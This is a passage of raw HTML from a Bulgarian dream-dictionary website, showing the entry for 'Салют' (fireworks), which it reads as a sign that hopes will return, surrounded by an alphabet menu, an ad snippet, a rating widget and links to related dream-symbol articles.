<li id="menu-item-1529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1529 menu-item-design-default"><a title="Буква В &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b2/" class="nav-top-link">В</a></li>
<li id="menu-item-1530" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1530 menu-item-design-default"><a title="Буква Г &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b3/" class="nav-top-link">Г</a></li>
<li id="menu-item-1531" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1531 menu-item-design-default"><a title="Буква Д &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b4/" class="nav-top-link">Д</a></li>
<li id="menu-item-1532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1532 menu-item-design-default"><a title="Буква Е &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b5/" class="nav-top-link">Е</a></li>
<li id="menu-item-1533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1533 menu-item-design-default"><a title="Буква Ж &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b6/" class="nav-top-link">Ж</a></li>
<li id="menu-item-1534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1534 menu-item-design-default"><a title="Буква З &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b7/" class="nav-top-link">З</a></li>
<li id="menu-item-1535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1535 menu-item-design-default"><a title="Буква И &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b8/" class="nav-top-link">И</a></li>
<li id="menu-item-1536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1536 menu-item-design-default"><a title="Буква Й &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%b9/" class="nav-top-link">Й</a></li>
<li id="menu-item-1537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1537 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%ba/" class="nav-top-link">К</a></li>
<li id="menu-item-1538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1538 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bb/" class="nav-top-link">Л</a></li>
<li id="menu-item-1539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1539 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bc/" class="nav-top-link">М</a></li>
<li id="menu-item-1540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1540 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bd/" class="nav-top-link">Н</a></li>
<li id="menu-item-1541" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1541 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%be/" class="nav-top-link">О</a></li>
<li id="menu-item-1542" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1542 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d0%bf/" class="nav-top-link">П</a></li>
<li id="menu-item-1543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1543 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%80/" class="nav-top-link">Р</a></li>
<li id="menu-item-1544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1544 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%81/" class="nav-top-link">С</a></li>
<li id="menu-item-1545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1545 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-t/" class="nav-top-link">T</a></li>
<li id="menu-item-1546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1546 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%83/" class="nav-top-link">У</a></li>
<li id="menu-item-1547" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1547 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%84/" class="nav-top-link">Ф</a></li>
<li id="menu-item-1548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1548 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%85/" class="nav-top-link">Х</a></li>
<li id="menu-item-1549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1549 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%86/" class="nav-top-link">Ц</a></li>
<li id="menu-item-1550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1550 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%87/" class="nav-top-link">Ч</a></li>
<li id="menu-item-1551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1551 menu-item-design-default"><a href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%88/" class="nav-top-link">Ш</a></li>
<li id="menu-item-1552" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1552 menu-item-design-default"><a title="Буква Щ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%89/" class="nav-top-link">Щ</a></li>
<li id="menu-item-1553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1553 menu-item-design-default"><a title="Буква Ъ &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8a/" class="nav-top-link">Ъ</a></li>
<li id="menu-item-1554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1554 menu-item-design-default"><a title="Буква Ю &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8e/" class="nav-top-link">Ю</a></li>
<li id="menu-item-1555" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1555 menu-item-design-default"><a title="Буква Я &#8211; Съновник" href="https://sanovnika.info/sanovnik/%d1%81%d1%8a%d0%bd%d0%be%d0%b2%d0%bd%d0%b8%d0%ba-%d0%b1%d1%83%d0%ba%d0%b2%d0%b0-%d1%8f/" class="nav-top-link">Я</a></li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">

				
									
						<!-- HFCM by 99 Robots - Snippet # 6: Google Ad Manual - Only ad -->
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9028352233547019"
     crossorigin="anonymous"></script>
<!-- Letter K -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-9028352233547019"
     data-ad-slot="1101758010"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- /end HFCM by 99 Robots -->
	<div id="gap-1797822569" class="gap-element clearfix" style="display:block; height:auto;">
		
<style>
#gap-1797822569 {
  padding-top: 10px;
}
</style>
	</div>
	  <div id="page-header-435350247" class="page-header-wrapper">
  <div class="page-title light simple-title">

        <div class="page-title-bg">
      <div class="title-bg fill bg-fill"
        data-parallax-container=".page-title"
        data-parallax-background
        data-parallax="-">
      </div>
      <div class="title-overlay fill"></div>
    </div>
    
    <div class="page-title-inner container align-top text-center flex-row-col medium-flex-wrap" >
              <div class="title-wrapper flex-col">
          <h1 class="entry-title mb-0">
            Съновник: Салют          </h1>
        </div>
                    <div class="title-content flex-col">
        <ul class="nav sm-touch-scroll nav-simple nav-uppercase text-center nav-center"><li class="nav-single-page hidden"></li></ul>      </div>
    </div>

     
<style>
#page-header-435350247 .page-title-inner {
  min-height: 80px;
}
#page-header-435350247 {
  margin-bottom: 10px;
  background-color: rgb(255, 255, 255);
}
#page-header-435350247 .title-overlay {
  background-color: rgb(235, 247, 253);
}
</style>
  </div>
    </div>
  <!-- Rate my Post Plugin --><div  class="rmp-widgets-container rmp-wp-plugin rmp-main-container js-rmp-widgets-container js-rmp-widgets-container--28461 "  data-post-id="28461">    <!-- Rating widget -->  <div class="rmp-rating-widget js-rmp-rating-widget">            <div class="rmp-rating-widget__icons">      <ul class="rmp-rating-widget__icons-list js-rmp-rating-icons-list">                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="1">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="2">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="3">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="4">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>                  <li class="rmp-rating-widget__icons-list__icon js-rmp-rating-item" data-descriptive-rating="" data-value="5">            <i class="js-rmp-rating-icon rmp-icon rmp-icon--ratings rmp-icon--star "></i>          </li>              </ul>    </div>    <p class="rmp-rating-widget__hover-text js-rmp-hover-text"></p>    <button class="rmp-rating-widget__submit-btn rmp-btn js-submit-rating-btn">          </button>    <p class="rmp-rating-widget__results js-rmp-results rmp-rating-widget__results--hidden">       <span class="rmp-rating-widget__results__rating js-rmp-avg-rating">0</span> / 5.  <span class="rmp-rating-widget__results__votes js-rmp-vote-count">14230</span>    </p>    <p class="rmp-rating-widget__not-rated js-rmp-not-rated ">          </p>    <p class="rmp-rating-widget__msg js-rmp-msg"></p>  </div>  <!--Structured data -->        </div><div class="row"  id="row-830087209">
	<div id="col-1180610272" class="col section-related-words small-12 large-12"  >
				<div class="col-inner text-center"  >
			
			
<h4>Вижте още: <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/топ?ref=related_word">Топ</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/топовен_изстрел?ref=related_word">Топовен Изстрел</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/топ?ref=related_word">Топ</a>; <a href="https://sanovnika.info/%d0%b4%d1%83%d0%bc%d0%b8/заря?ref=related_word">Заря</a>; </h4>
		</div>
					</div>

	
	<div id="col-2136388677" class="col section-word-description small-12 large-12"  >
				<div class="col-inner"  >
			
			
<h4 style="text-align: left;">Tълкуване:</h4>
<p>Гледаш ли насън салют, надеждите ти ще се възвърнат.		</div>
					</div>

	</div>[addtoany]<p></p>
<div class="is-divider divider clearfix" style="margin-top:20px;margin-bottom:20px;max-width:100%;height:1px;"></div>


  
    <div class="row large-columns-3 medium-columns-1 small-columns-1" >
  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain" aria-label="Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в">
								<img fetchpriority="high" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b1d0bbd0b5d0b4d0bdd18fd0b2d0b0d189d0b8-d0b7d0b0d0bbd0b5d0b7d0b8-d0bed182d0bad180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b1%d0%bb%d0%b5%d0%b4%d0%bd%d1%8f%d0%b2%d0%b0%d1%89%d0%b8-%d0%b7%d0%b0%d0%bb%d0%b5%d0%b7%d0%b8-%d0%be%d1%82%d0%ba%d1%80/" class="plain">Сънувате ли избледняващи залези? Открийте символиката на преходите и края на цикли в</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain" aria-label="Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bbd18ed0bbd0b5d0b5d189d0b8-d181d0b5-d185d0b0d0bcd0b0d0bad181d0b0d0bbd182d18ad180d0b8-d180.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bb%d1%8e%d0%bb%d0%b5%d0%b5%d1%89%d0%b8-%d1%81%d0%b5-%d1%85%d0%b0%d0%bc%d0%b0%d0%ba%d1%81%d0%b0%d0%bb%d1%82%d1%8a%d1%80%d0%b8-%d1%80/" class="plain">Сънувате ли люлеещи се хамаксалтъри? Разгадайте символиката на спокойствието и вът</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain" aria-label="Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр">
								<img decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0bcd18ad0b3d0bbd0b8d0b2d0b8-d0b2d0bed0b4d0bed0bfd0b0d0b4d0b8-d0bed182d0bad180d0b8d0b9d182.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%bc%d1%8a%d0%b3%d0%bb%d0%b8%d0%b2%d0%b8-%d0%b2%d0%be%d0%b4%d0%be%d0%bf%d0%b0%d0%b4%d0%b8-%d0%be%d1%82%d0%ba%d1%80%d0%b8%d0%b9%d1%82/" class="plain">Сънувате ли мъгливи водопади? Открийте символиката на скритите емоции и пр</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain" aria-label="Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d0b8d0b7d0b2d0bed180d0b8-d0bdd0b0-d181d0b2d0b5d182d0bbd0b8d0bdd0b0-d0b2-d182d18ad0bcd0bdd0b8.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
						<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d0%b8%d0%b7%d0%b2%d0%be%d1%80%d0%b8-%d0%bd%d0%b0-%d1%81%d0%b2%d0%b5%d1%82%d0%bb%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%82%d1%8a%d0%bc%d0%bd%d0%b8/" class="plain">Сънувате ли извори на светлина в тъмнина? Разгадайте символиката на просветлението и надеж</a>
					</h5>
										<div class="is-divider"></div>
					                    
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-outline">
							<div class="badge-inner">
								<span class="post-date-day">27</span><br>
								<span class="post-date-month is-xsmall">юли</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-normal box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:56.25%;">
							<a href="https://sanovnika.info/%d1%81%d1%8a%d0%bd%d1%83%d0%b2%d0%b0%d1%82%d0%b5-%d0%bb%d0%b8-%d1%81%d0%ba%d1%80%d0%b8%d1%82%d0%b8-%d0%b2%d1%80%d0%b0%d1%82%d0%b8-%d0%b2-%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%82%d0%b5-%d1%80%d0%b0%d0%b7/" class="plain" aria-label="Сънувате ли скрити врати в стените? Разгадайте символиката на тайните възможности и вътреш">
								<img loading="lazy" decoding="async" width="300" height="300" src="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png" class="attachment-medium size-medium wp-post-image" alt="" srcset="https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-300x300.png 300w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-150x150.png 150w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7-768x768.png 768w, https://sanovnika.info/wp-content/uploads/2025/07/d181d18ad0bdd183d0b2d0b0d182d0b5-d0bbd0b8-d181d0bad180d0b8d182d0b8-d0b2d180d0b0d182d0b8-d0b2-d181d182d0b5d0bdd0b8d182d0b5-d180d0b0d0b7.png 1024w" sizes="(max-width: 300px) 100vw, 300px" />							</a>
  							  							  						</div>
  						  					</div>
          					<div class="box-text text-center" >
					<div class="box-text-inner blog-post-inner">

					
										<h5 class="post-title is-large ">
